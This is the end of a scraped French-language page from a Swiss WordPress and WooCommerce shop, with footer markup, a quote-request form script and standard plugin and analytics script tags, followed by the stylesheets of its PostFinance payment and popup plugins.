</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768349980" /><input type="hidden" name="_mc4wp_form_id" value="1442" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</div>                  </div>
                              </div>
            </div>
          </div>
        </div>
      
        <div class="footer-section">
          <div class="container">
            <div class="footer-info">

              
                                            
                              <div class="footer-copyright">© 2017 - SIMONE&amp;KURT -                    <a href="https://www.simoneetkurt.ch/conditions-generales-dutilisation/">Mentions légales</a> -
                    <a href="https://www.simoneetkurt.ch/qui-sommes-nous/">Qui sommes nous</a> -
                    <a href="https://www.simoneetkurt.ch/espace-partenaire/">Accès partenaires</a> -
                    <a href="https://www.simoneetkurt.ch/wp-admin/">Admin</a> -
                    <a href="https://www.simoneetkurt.ch/contactez-nous/">Contact</a>
                    <div class="footer-row">
                        <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/03/logo-visa.png" style="height:25px">
                        <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/03/master-card-logo.png" style="height:25px;margin-left:10px">
                        <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/03/postfinance-logo.png" style="height:25px;margin-left:10px">
                        <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/04/american_express.png" style="height:25px;margin-left:10px">
                    </div>
                </div>
                          </div>
          </div>
        </div>

      
</footer>

<div class="site-search" id="search">
  <button type="button" class="close"></button>
  <div class="form-container">
    <div class="container">
      <div class="row">
        <div class="col-lg-8 offset-lg-2 col-xl-6 offset-xl-3">
          <form role="search" method="get" class="search-form form" action="https://www.simoneetkurt.ch/">
  <label class="sr-only">Recherche pour:</label>
  <div class="input-group">
    <input type="search" value="" name="s" class="search-field form-control" placeholder="Entrez un mot clef" required>
    <span class="input-group-btn">
      <button type="submit" class="search-submit btn btn-primary btn-effect"><span>Rechercher</span><span><i class="icon icon-search"></i></span></button>
    </span>
  </div>
<input type='hidden' name='lang' value='fr' /></form>
          <p>Rentrez votre recherche et appuyez sur Entr&eacute;e</p>
        </div>
      </div>
    </div>
  </div>
</div>

<a href="#top" class="scroll-to-top hidden-sm-down"></a>

	
	<script type="text/javascript">
	
		jQuery(document).ready(function() {
		
			jQuery('#cqpim_submit_frontend').before('<div style="padding-bottom:12px" class="cqpim_form_item"> I am a Human (SPAM check)<span style="color:#F00">*</span> <input type="checkbox" id="human_conf" required /></div>');
		
			jQuery('#cqpim_frontend_form').on('submit', function(e) {
			
				e.preventDefault();
				
				var spinner = jQuery('#form_spinner');
				
				var name = jQuery('#full_name').val();
				
				var company = jQuery('#company_name').val();
				
				var address = jQuery('#address').val();
				
				var postcode = jQuery('#postcode').val();
				
				var telephone = jQuery('#telephone').val();
				
				var email = jQuery('#email').val();
				
								
				var data = {
				
					'action' : 'cqpim_frontend_quote_submission',
					
					'name' : name,
					
					'company' : company,
					
					'address' : address,
					
					'postcode' : postcode,
					
					'telephone' : telephone,
					
					'email' : email,
				
									
				};
				
				jQuery.ajax({

					url: 'https://www.simoneetkurt.ch/wp-admin/admin-ajax.php',

					data: data,

					type: 'POST',

					dataType: 'json',

					beforeSend: function(){

						// show spinner

						spinner.show();

						// disable form elements while awaiting data

						jQuery('#cqpim_submit_frontend').prop('disabled', true);

					},

				}).always(function(response) {
				
					console.log(response);
				
				}).done(function(response){
				
					if(response.error == true) {
					
						spinner.hide();

						// re-enable form elements so that new enquiry can be posted

						jQuery('#cqpim_submit_frontend').prop('disabled', false);
					
						jQuery('#cqpim_submit_frontend_messages').html(response.message);
						
					} else {

						spinner.hide();

						// re-enable form elements so that new enquiry can be posted

						jQuery('#cqpim_submit_frontend').prop('disabled', false);
						
						jQuery('#cqpim_submit_frontend_messages').html(response.message);
					
					}

				});
			
			});
		
		});
	
	</script>	
	
	<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><!-- Popup Wrapper -->
<div class="otw-sticky-wrapoer fb-floating-overlay">
	<!-- Popup and Pullouts Stickies-->
	<div class="otw-sticky otw-side-box otw-overlay-1 otw-right-sticky fixed-position otw-slide-animation otw-hide-sticky otw-close-button otw-align-center otw_no_device_small " id="otw-overlay-1"  style="top: auto; bottom: 80px; z-index: 10000;">
		<!-- Trigger labels for hiding and showing the menu -->
					<div class="otw-hide-label otw-sticky-background-black otw-sticky-text-white">×</div>
				<div class="otw-show-label otw-sticky-background-black otw-sticky-text-white otw-btn-horizontal">Rejoignez-nous sur Facebook</div>
		<!-- Stickies content -->
		<section class="otw-sticky-content otw-sticky-shadow-small otw-sticky-background-white " >
			<div class="otw-sticky-content-inner" style="width: 400px;">
				 <div class="otw_gm_content" id="ogm_otw-overlay-1"><div class="otw-row"><div class="otw-twentyfour otw-columns end"><div class="otw-widget-text"><div class="text-content"><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FSimone-Kurt-2305882949423122%2F&tabs&width=340&height=214&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true" width="340" height="214" frameborder="0" scrolling="no"></iframe></div></div></div></div></div>			</div>
					</section>
		
		<!-- / Stickies content -->
	</div>
		<!-- / Popup and Pullouts -->
</div> <!-- / Popup Wrapper -->

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.simoneetkurt.ch\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/jquery.form.min.js?ver=3.5.1' id='jquery-form-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/js/scripts.min.js?ver=1.4.8' id='contact-form-7-bootstrap-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/swfupload.min.js?ver=1.7.10' id='iphorm-swfupload-js'></script>
<script type='text/javascript' id='iphorm-plugin-js-extra'>
/* <![CDATA[ */
var iphormL10n = {"error_submitting_form":"Une erreur s'est produite lors d'envoi de formulaire","swfupload_flash_url":"https:\/\/www.simoneetkurt.ch\/wp-includes\/js\/swfupload\/swfupload.swf","swfupload_upload_url":"https:\/\/www.simoneetkurt.ch\/?iphorm_swfupload=1","swfupload_too_many":"Trop des fichiers dans la liste d'attente","swfupload_file_too_big":"Ce fichier d\u00e9passe la taille maximale","swfupload_file_empty":"Ce fichier est vide","swfupload_file_type_not_allowed":"Ce type de fichier n'est pas autoris\u00e9","swfupload_unknown_queue_error":"Erreur inconnue de la file d'attente, s'il vous pla\u00eet essayez \u00e0 nouveau plus tard","swfupload_upload_error":"Erreur de chargement","swfupload_upload_failed":"Le chargement a \u00e9chou\u00e9 ","swfupload_server_io":"Erreur Serveur IO","swfupload_security_error":"Erreur de s\u00e9curit\u00e9","swfupload_limit_exceeded":"Limite de chargement d\u00e9pass\u00e9","swfupload_validation_failed":"Validation \u00e9chou\u00e9 ","swfupload_upload_stopped":"Chargement arr\u00eat\u00e9","swfupload_unknown_upload_error":"Erreur de chargement inconnue","plugin_url":"https:\/\/www.simoneetkurt.ch\/wp-content\/plugins\/iphorm-form-builder","ajax_url":"https:\/\/www.simoneetkurt.ch\/wp-admin\/admin-ajax.php","preview_no_submit":"Le formulaire ne peut pas envoyer les donn\u00e9es en mode aper\u00e7u."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/jquery.iphorm.js?ver=1.7.10' id='iphorm-plugin-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/jquery.smooth-scroll.min.js?ver=1.4.9' id='jquery-smooth-scroll-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.js?ver=2.2.1' id='qtip-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/jquery.infieldlabel.min.js?ver=0.1' id='infield-label-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/themes/light/rounded.js?ver=1.7.10' id='iphorm-theme-1-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/themes/light/light.js?ver=1.7.10' id='iphorm-theme-2-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/js/wcj-datepicker.js?ver=5.6.2' id='wcj-datepicker-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/js/wcj-weekpicker.js?ver=5.6.2' id='wcj-weekpicker-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/lib/timepicker/jquery.timepicker.min.js?ver=5.6.2' id='jquery-ui-timepicker-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/js/wcj-timepicker.js?ver=5.6.2' id='wcj-timepicker-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.8.2' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.8.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.8.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_49d3219044a6812c59cfffc0ef1e1589","fragment_name":"wc_fragments_49d3219044a6812c59cfffc0ef1e1589","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.8.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='authentic_js-js-extra'>
/* <![CDATA[ */
var translation = {"next":"Suivant","previous":"Pr\u00e9c\u00e9dent"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/themes/authentic/dist/js/scripts.min.js?ver=1.0.0' id='authentic_js-js'></script>
<script type='text/javascript' id='sitepress-js-extra'>
/* <![CDATA[ */
var icl_vars = {"current_language":"fr","icl_home":"https:\/\/www.simoneetkurt.ch","ajax_url":"https:\/\/www.simoneetkurt.ch\/wp-admin\/admin-ajax.php","url_type":"3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.1' id='sitepress-js'></script>
<script type='text/javascript' defer src='https://www.simoneetkurt.ch/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.7' id='mc4wp-forms-api-js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-17011285-2', 'auto');
  ga('send', 'pageview');

</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.simoneetkurt.ch/wp-content/plugins/woocommerce_postfinancecw/resources/css/frontend.css?ver=6.0.1
body_size: 4151
content:
.postfinancecw-control-group {
	margin-bottom: 15px;
}

.postfinancecw-control-label {
	font-size: 14px;
	display: inline-block;
	padding: 6px 15px;
	width: 120px;
	font-size: 14px;
	text-align: right;
	float: left;
}

.postfinancecw-control-label .postfinancecw-required {
	color: #990000;
}

.postfinancecw-control-group > label+.postfinancecw-controls {
	margin-left: 140px;
}

ul.payment_methods .postfinancecw-control-group > label+.postfinancecw-controls
	{
	margin-left: 140px;
}

.postfinancecw-description {
	margin-left: 140px;
}

.postfinancecw-error {
	margin-left: 140px;
	color: #D8000C;
}

.postfinancecw-element-error input[type='text'],
	.postfinancecw-element-error input[type='password'],
	.postfinancecw-element-error select {
	border-color: #D8000C;
}

.postfinancecw-card-cvc input[type='text'] {
	width: 60px;
}

.postfinancecw-multi-control .postfinancecw-controls {
	display: inline-block;
}

.postfinancecw-multi-control {
	overflow: auto;
}

.postfinancecw-payment-form-confirm {
	margin-left: 140px;
}

.postfinancecw-iframe {
	width: 100%;
	border: none;
}

.postfinancecw-widget {
	width: 100%;
	border: none;
}


.postfinancecw-alias-hidden-new {
	display: none;
}

.card-brand-image-box {
	display: inline-block;
}

.card-brand-image-color.brand-is-deselected {
	display: none;
}

.card-brand-image-grey.brand-is-selected {
	display: none;
}

.entry-content .card-brand-image-selection img,
	.card-brand-image-selection img {
	width: auto;
	height: 25px;
	padding-right: 4px;
	padding-bottom: 4px;
	margin: 0 .5em 0 0;
}

.invalid-card-number, .invalid-card-number:focus, .invalid-cvc-number,
	.invalid-cvc-number:focus, .invalid-issuer-number,
	.invalid-issuer-number:focus {
	border-color: #fb7f88;
	background-image: url(../image/invalid.png);
	background-position: 95% center;
	background-repeat: no-repeat;
}

.valid-card-number, .valid-card-number:focus, .valid-cvc-number,
	.valid-cvc-number:focus, .valid-issuer-number, .valid-issuer-number:focus
	{
	background-image: url(../image/valid.png);
	background-position: 95% center;
	background-repeat: no-repeat;
}

.postfinancecw-multi-control .postfinancecw-select-field select {
	margin-right: 1em;
}

.postfinancecw-card-number .postfinancecw-multi-control select {
	float: none;
	margin-top: 0.2em;
	margin-bottom: 0.2em;
}

.card-brand-image-selection {
	margin-top: 0.5em;
	cursor: pointer;
}

.postfinancecw-card-number .postfinancecw-html-field {
	display: block;
}

.postfinancecw-back-to-checkout {
	margin-top: 10px;
	font-size: small;
}

.postfinancecw-requires-second-run {
	display: none;
}

.postfinancecw .col2-set {
	width: 100%;
	margin-bottom: 24 px
}

.postfinancecw .col2-set:after, .woocommerce .col2-set:before
	{
	content: " ";
	display: table;
}

.postfinancecw .col2-set :after {
	clear: both;
}

.postfinancecw .col2-set .col-1 {
	float: left;
	width: 48%;
}

.postfinancecw .col2-set .col-2 {
	float: right;
	width: 48%;
}

.postfinancecw-external-checkout-line-items-table .head-name {
	width: 60%;
}

.postfinancecw-external-checkout-line-items-table .head-quantity {
	width: 10%;
}

.postfinancecw-external-checkout-line-items-table .head-total {
	width: 30%;
}

.postfinancecw-external-checkout-line-items-table .product-quantity {
	text-align: center;
}

.postfinancecw-external-checkout-additional {
	width: 100%;
	margin-bottom: 24px
}

.postfinancecw-external-checkout-terms {
	width: 100%;
	margin-bottom: 12px
}

.postfinancecw-external-checkout-confirm-buttons {
	margin-bottom: 24px
}

.postfinancecw-external-checkout-account input.button {
	margin-top: 12px
}

.cw-external-checkouts {
	overflow: hidden;
	margin-bottom: 12px;
}

.cw-external-checkouts .cw-external-checkout {
	float: right;
	margin-left: 10px;
	margin-bottom: 1em;
}

.postfinancecw-external-checkout-customer-details {
	margin-bottom: 24px;
}

.postfinancecw-external-checkout-billing {
	margin-bottom: 24px;
}

.postfinancecw-external-checkout-shipping {
	margin-bottom: 24px;
}

.postfinancecw-external-checkout-login-info-message {
	margin-bottom: 24px;
}

.woocommerce-checkout #payment div.payment_box p:nth-last-of-type(1) {
	margin-bottom: 0px;
}

--- FILE ---
content_type: text/css
request_url: https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/css/otw-popups.css?ver=6.0.1
body_size: 28064
content:
.otw-hide-label,
.otw-show-label {
  color: #fff;
  font-size: 12px;
  margin-bottom: 0;
  padding: 10px 10px;
  z-index: 100000;
  cursor: pointer;
}

.otw-show-label {
  padding: 10px 10px;
  display: block;
  position: absolute;
  
}
/*
.otw-right-sticky .otw-show-label {
	padding-right: 30px;
}
.otw-right-sticky .otw-show-label {
	padding-right: 30px;
}*/

.otw-hide-label {
  padding: 10px 10px;
  position: absolute;
  display: block;
  /*width: 30px;*/
  /*height: 30px;*/
  /*line-height: 30px;*/
  /*text-align: center;
  font-size: 14px;*/
}

.otw-sticky {
  position: absolute;
  z-index: 99999;
}
.otw-sticky .otw-sticky-content {
  padding: 10px 0;
  position: relative;
}
.otw-sticky .otw-sticky-content-inner {
  margin: 0 auto;
}
.otw-sticky.fixed-position {
  position: fixed;
}
.otw-sticky.otw-align-left {
  text-align: left;
}
.otw-sticky.otw-align-center {
  text-align: center;
}
.otw-sticky.otw-align-right {
  text-align: right;
}
.otw-sticky.otw-sticky-once .otw-show-label {
  display: none;
}
.otw-sticky.otw-slide-animation .otw-sticky-content,
.otw-sticky.otw-slide-animation .otw-show-label,
.otw-sticky.otw-slide-animation .otw-hide-label {
  -webkit-transition: all 0.6s ease-in-out, 1s;
  -moz-transition: all 0.6s ease-in-out, 1s;
  -o-transition: all 0.6s ease-in-out, 1s;
  transition: all 0.6s ease-in-out, 1s;
}
.otw-sticky.otw-fade-animation .otw-sticky-content,
.otw-sticky.otw-fade-animation .otw-show-label,
.otw-sticky.otw-fade-animation .otw-hide-label {
  -webkit-transition: opacity 0.6s ease-in-out, 1s;
  -moz-transition: opacity 0.6s ease-in-out, 1s;
  -o-transition: opacity 0.6s ease-in-out, 1s;
  transition: opacity 0.6s ease-in-out, 1s;
}
.otw-sticky.otw-fade-animation.otw-show-sticky .otw-sticky-content,
.otw-sticky.otw-fade-animation.otw-show-sticky .otw-hide-label {
  opacity: 1;
}
.otw-sticky.otw-fade-animation.otw-show-sticky .otw-show-label {
  opacity: 0;
}
.otw-sticky.otw-fade-animation.otw-hide-sticky .otw-sticky-content,
.otw-sticky.otw-fade-animation.otw-hide-sticky .otw-hide-label {
  opacity: 0;
}
.otw-sticky.otw-fade-animation.otw-hide-sticky .otw-show-label {
  opacity: 1;
}
.otw-sticky.otw-full-bar.otw-top-sticky, .otw-sticky.otw-full-bar.otw-bottom-sticky {
  width: 100%;
}
.otw-sticky.otw-full-bar.otw-top-sticky .otw-btn-horizontal.otw-show-label,
.otw-sticky.otw-full-bar.otw-top-sticky .otw-hide-label, .otw-sticky.otw-full-bar.otw-bottom-sticky .otw-show-label,
.otw-sticky.otw-full-bar.otw-bottom-sticky .otw-hide-label {
  right: 30px;
}
.otw-sticky.otw-full-bar.otw-left-sticky, .otw-sticky.otw-full-bar.otw-right-sticky {
  height: 100%;
}
.otw-sticky.otw-full-bar.otw-left-sticky .otw-hide-label,
.otw-sticky.otw-full-bar.otw-left-sticky .otw-show-label, .otw-sticky.otw-full-bar.otw-right-sticky .otw-hide-label,
.otw-sticky.otw-full-bar.otw-right-sticky .otw-show-label {
  top: 30px;
  right: auto;
}
.otw-sticky.otw-full-bar.otw-left-sticky .otw-sticky-content, .otw-sticky.otw-full-bar.otw-right-sticky .otw-sticky-content {
  height: 100%;
}
.otw-sticky.otw-side-box.otw-top-sticky, .otw-sticky.otw-side-box.otw-bottom-sticky {
  margin: 0 auto;
}
.otw-sticky.otw-side-box.otw-top-sticky .otw-btn-horizontal.otw-show-label,
.otw-sticky.otw-side-box.otw-top-sticky .otw-hide-label, .otw-sticky.otw-side-box.otw-bottom-sticky .otw-btn-horizontal.otw-show-label,
.otw-sticky.otw-side-box.otw-bottom-sticky .otw-hide-label {
  right: 0;
}
.otw-sticky.otw-side-box.otw-left-sticky, .otw-sticky.otw-side-box.otw-right-sticky {
  /* Begin customization options */
  top: 10%;
  bottom: 10%;
  /* END customization options */
}
.otw-sticky.otw-side-box.otw-bottom-sticky .otw-btn-vertical.otw-show-label{
	right: 30px;
}
.otw-sticky.otw-side-box.otw-left-sticky .otw-hide-label,
.otw-sticky.otw-side-box.otw-left-sticky .otw-show-label, .otw-sticky.otw-side-box.otw-right-sticky .otw-hide-label,
.otw-sticky.otw-side-box.otw-right-sticky .otw-show-label {
  top: 0;
  right: auto;
}
.otw-sticky.otw-top-sticky {
  bottom: auto;
  left: 0;
  right: 0;
  top: 0;
}
.otw-sticky.otw-top-sticky.otw-show-sticky .otw-sticky-content {
  margin-top: 0;
}
.otw-sticky.otw-top-sticky.otw-show-sticky .otw-btn-horizontal.otw-show-label {
  margin-top: -100%;
}
.otw-sticky.otw-top-sticky.otw-show-sticky .otw-hide-label {
  /*bottom: -30px;*/
  top: 100%;
}
.otw-sticky.otw-top-sticky.otw-hide-sticky .otw-sticky-content {
  margin-top: -200%;
}
.otw-sticky.otw-top-sticky.otw-hide-sticky .otw-btn-horizontal.otw-show-label {
	margin-top: 0;
}
.otw-sticky.otw-top-sticky.otw-show-sticky .otw-btn-vertical.otw-show-label {
	top: -2000px;
}
.otw-sticky.otw-top-sticky.otw-hide-sticky .otw-btn-vertical.otw-show-label {
	top: 0;
}
.otw-sticky.otw-top-sticky .otw-btn-vertical.otw-show-label {
	left: 100%;
	margin-left: -30px;
}
.otw-sticky.otw-top-sticky.otw-hide-sticky .otw-hide-label {
  top: -100px;
}
.otw-sticky.otw-top-sticky.otw-fade-animation .otw-sticky-content {
  margin-top: 0 !important;
}
.otw-sticky.otw-top-sticky.otw-fade-animation.otw-show-sticky .otw-btn-horizontal.otw-show-label {
  margin-top: 0;
}
.otw-sticky.otw-top-sticky.otw-fade-animation.otw-show-sticky .otw-btn-vertical.otw-show-label {
  top:0;
}
.otw-sticky.otw-top-sticky.otw-fade-animation.otw-hide-sticky .otw-btn-vertical.otw-show-label {
  top:0;
}
.otw-sticky.otw-top-sticky.otw-fade-animation.otw-hide-sticky .otw-hide-label {
  top: 100%;
}
.otw-sticky.otw-bottom-sticky {
  bottom: 0;
  left: 0;
  right: 0;
  top: auto;
}
.otw-sticky.otw-bottom-sticky.otw-show-sticky .otw-sticky-content {
  bottom: -1px;
}
.otw-sticky.otw-bottom-sticky.otw-show-sticky .otw-show-label {
  bottom: -100%;
  margin-top: 0;
}
.otw-sticky.otw-bottom-sticky.otw-show-sticky .otw-hide-label {
  bottom: 100%;
}
.otw-side-box.otw-sticky.otw-bottom-sticky.otw-show-sticky .otw-hide-label {
  margin-bottom: -1px;
}
.otw-sticky.otw-bottom-sticky.otw-hide-sticky .otw-sticky-content {
  bottom: -1200px;
}
.otw-sticky.otw-bottom-sticky.otw-hide-sticky .otw-show-label {
  bottom: 0;
}
.otw-sticky.otw-bottom-sticky.otw-hide-sticky .otw-btn-vertical.otw-show-label {
	margin-right: 30px;
}
.otw-sticky.otw-bottom-sticky.otw-show-sticky .otw-btn-vertical.otw-show-label {
	margin-right: 30px;
	bottom: -1200px;
}
.otw-sticky.otw-bottom-sticky.otw-hide-sticky .otw-hide-label {
  //margin-top: 100%;
  bottom: -100%;
}
.otw-sticky.otw-bottom-sticky.otw-fade-animation .otw-sticky-content {
  bottom: 0 !important;
  margin-bottom: 0 !important;
}
.otw-sticky.otw-bottom-sticky.otw-fade-animation.otw-show-sticky .otw-show-label {
  bottom: 0;
}
.otw-sticky.otw-bottom-sticky.otw-fade-animation.otw-hide-sticky .otw-hide-label {
  bottom: 100%;
}
.otw-sticky.otw-left-sticky {
  bottom: 0;
  left: 0;
  right: auto;
  top: 0;
}
.otw-sticky.otw-left-sticky .otw-show-label {
  right: auto;
}
.otw-sticky.otw-left-sticky .otw-hide-label {
	white-space: nowrap;
}
.otw-sticky.otw-left-sticky.otw-show-sticky .otw-sticky-content {
  margin-left: 0;
}
.otw-sticky.otw-left-sticky.otw-show-sticky .otw-btn-horizontal.otw-show-label {
	left: -2000px;
	max-width: 2000px;
}
.otw-sticky.otw-left-sticky.otw-show-sticky .otw-hide-label {
	left: 100%;
}
.otw-sticky.otw-left-sticky.otw-hide-sticky .otw-sticky-content {
  margin-left: -1200px;
}
.otw-sticky.otw-left-sticky.otw-hide-sticky .otw-btn-horizontal.otw-show-label {
	left: 0;
}
.otw-sticky.otw-left-sticky.otw-hide-sticky .otw-btn-vertical.otw-show-label {
	left: 100%;
}
.otw-sticky.otw-left-sticky.otw-show-sticky .otw-btn-vertical.otw-show-label {
	left: -100%;
	margin-left: 0;
}
.otw-sticky.otw-left-sticky.otw-hide-sticky .otw-hide-label {
	left: -2000px;
	max-width: 2000px;
}
.otw-sticky.otw-left-sticky.otw-fade-animation .otw-sticky-content {
	margin-left: 0 !important;
}
.otw-sticky.otw-left-sticky.otw-fade-animation.otw-show-sticky .otw-btn-horizontal.otw-show-label {
	left: 0;
}
.otw-sticky.otw-left-sticky.otw-fade-animation.otw-hide-sticky .otw-btn-vertical.otw-show-label {
	left: 0;
}
.otw-sticky.otw-left-sticky.otw-fade-animation.otw-show-sticky .otw-btn-vertical.otw-show-label {
	left: 0;
}
.otw-sticky.otw-left-sticky.otw-fade-animation.otw-hide-sticky .otw-hide-label {
	left: 100%;
}
.otw-sticky.otw-right-sticky {
  bottom: 0;
  left: auto;
  right: 0;
  top: 0;
}
/*right*/
.otw-sticky.otw-right-sticky .otw-btn-horizontal.otw-show-label {
	top: 0;
}
.otw-sticky.otw-right-sticky.otw-show-sticky .otw-btn-horizontal.otw-show-label {
	right: -2000px;
	max-width: 2000px;
}
.otw-sticky.otw-right-sticky.otw-hide-sticky .otw-btn-horizontal.otw-show-label {
	right: 100%;
}
.otw-sticky.otw-right-sticky.otw-hide-sticky .otw-btn-vertical.otw-show-label {
	left: 0;
}
.otw-sticky.otw-right-sticky.otw-show-sticky .otw-btn-vertical.otw-show-label {
	left: 150%;
}
.otw-sticky.otw-right-sticky .otw-hide-label {
	white-space: nowrap;
}
.otw-sticky.otw-right-sticky.otw-show-sticky .otw-sticky-content {
	margin-right: 0;
}
.otw-sticky.otw-right-sticky.otw-show-sticky .otw-hide-label {
	right: 100%;
}
.otw-sticky.otw-right-sticky.otw-hide-sticky .otw-sticky-content {
	margin-right: -1200px;
}

.otw-sticky.otw-right-sticky.otw-hide-sticky .otw-hide-label {
	right: -2000px;
	max-width: 2000px;
}
/*right fade*/
.otw-sticky.otw-right-sticky.otw-fade-animation .otw-sticky-content {
  margin-right: 0 !important;
}
.otw-sticky.otw-right-sticky.otw-fade-animation.otw-hide-sticky .otw-btn-horizontal.otw-show-label {
  right: 0;
}
.otw-sticky.otw-right-sticky.otw-fade-animation.otw-show-sticky .otw-btn-horizontal.otw-show-label {
  right: 0;
}
.otw-sticky.otw-right-sticky.otw-fade-animation.otw-hide-sticky .otw-btn-vertical.otw-show-label {
	left: 100%;
}
.otw-sticky.otw-right-sticky.otw-fade-animation.otw-show-sticky .otw-btn-vertical.otw-show-label {
	left: 100%;
}
.otw-sticky.otw-right-sticky.otw-fade-animation.otw-show-sticky .otw-hide-label {
  right: 100%;
}
.otw-sticky.otw-right-sticky.otw-fade-animation.otw-hide-sticky .otw-hide-label {
   right: 100%;
}
/*end right*/
.otw-white-popup {
  position: relative;
  background: #FFF;
  padding: 20px;
  width: auto;
  margin: 20px auto;
}

.otw-sticky-shadow-small {
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.35);
